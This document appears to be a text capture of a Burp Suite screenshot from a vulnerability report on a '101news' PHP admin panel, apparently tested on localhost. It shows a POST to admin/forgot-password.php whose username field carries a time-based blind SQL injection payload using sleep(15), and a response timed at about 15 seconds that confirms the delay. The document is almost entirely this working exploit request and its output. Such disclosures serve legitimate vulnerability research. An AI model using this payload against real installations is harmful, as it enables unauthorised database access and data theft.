 Request
Pretty Raw Hex \n
1 POST /101news/admin/forgot-password.php HTTP/1.1
2 Host: localhost
3 Content-Length: 111
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/101news/admin/forgot-password.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
20 Cookie: revenue[LastUrl]=
%2Frates%2Fadmin%2Fsystem_settingslist.php; PHPSESSID=
k7m8rkajvoev3rcu6g7qup0660
21 Connection: close
22
23 username=a' and (select 1 from (select(sleep(15)))a) AND
'a'='a&email=b&confirmpassword=c&newpassword=d&submit=
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 09 Apr 2023 07:14:58 GMT
3 Server: Apache/2.4.54 (Win64) OpenSSL/1.1.1p PHP/8.2.0
4 X-Powered-By: PHP/8.2.0
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 6022
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!--  Author Name: Mayuri K.
13 for any PHP, Codeignitor, Laravel OR Python work contact me
at mayuri.infospace@gmail.com
14 Visit website : www.mayurik.com -->  <script>
alert('Invalid Details. Please try again.');
</script>
15 <!DOCTYPE html>
16 <html lang="en">
17 <head>
18 <!--  Author Name: Mayuri K.
19 for any PHP, Codeignitor, Laravel OR Python work contact
me at mayuri.infospace@gmail.com
20 Visit website : www.mayurik.com -->
21 <meta charset="utf-8">
22 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
23 <meta name="description" content="101 + News Station
Portal.">
24 <meta name="author" content="xyz">
25
26
27 <!-- App title -->
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 5
Request Cookies 2
Request Headers 20
Response Headers 9
Done
6,350 bytes | 15,053 millis